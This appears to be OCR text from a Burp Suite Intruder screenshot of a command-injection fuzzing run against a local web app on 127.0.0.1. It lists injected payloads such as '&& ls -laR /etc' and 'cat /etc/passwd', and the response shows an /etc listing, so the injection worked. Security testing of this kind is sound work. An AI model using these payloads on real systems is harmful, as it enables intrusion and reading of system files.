 Attack Save
4. Intruder attack of http://127.0.0.1:37777
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error
157 && ls -laR /etc 200 77
154 | ls -laR /etc 200 150
155 ; ls -laR /etc 200 75
156 & ls -laR /etc 200 73
109 eval('echo XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX... 200 51
117 exec('echo XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX... 200 49
13 %0Acat%20/etc/passwd 200 53
51 cat /etc/passwd 200 53
177 && ls -l /tmp 200 0
176 & ls -l /tmp 200 53
Request Response
Pretty Raw Hex Render
Analyze
</button>
107 </form>
108 drwxr-xr-x 5 root root 4096 Mar 14 2023 initramfs-tools
109 -rw-r--r-- 1 root root 104 Mar 14 2023 lsb-release
110 -rw-r--r-- 1 root root 2932 Apr 1 2013 protocols
111 lrwxrwxrwx 1 root root 39 Mar 14 2023 resolv.conf -> ../run/systemd/resolve/stub-resolv.conf
112 -rw-r--r-- 1 root root 146 Mar 14 2023 shells
113 drwxr-xr-x 5 root root 4096 Aug 1 12:30 systemd
114 drwxr-xr-x 4 root root 4096 Feb 21 00:58 vmware-tools
115 -rw-r--r-- 1 root root 4942 Nov 12 2021 wgetrc
116 lrwxrwxrwx 1 root root 28 Mar 14 2023 traceroute6 -> /usr/bin/traceroute6.iputils
117 lrwxrwxrwx 1 root root 44 Mar 14 2023 traceroute6.8.gz -> /usr/share/man/man8/traceroute6.iputils.8.gz
118 -rw-r--r-- 1 root root 157 Feb 23 2021 dir.conf